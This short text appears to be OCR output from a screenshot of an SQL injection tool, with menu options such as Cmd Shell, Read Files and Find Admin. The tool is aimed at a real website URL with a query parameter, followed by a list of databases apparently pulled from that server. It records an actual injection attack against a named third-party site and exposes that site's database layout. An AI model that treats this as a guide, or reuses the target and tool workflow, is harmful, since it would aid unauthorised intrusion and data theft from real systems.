 Target: http://www.0776.cn/help/index.php?zid=8
Keyword: Auto Detect
Database: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
www_bsmhw_com
information_schema
bbs_0776_cn
bbstest
house_0776_cn
myoa
mysql
pos_baishangbao_com
test
uc_0776_cn
www_gxfangchan_com
www_jihaofu_com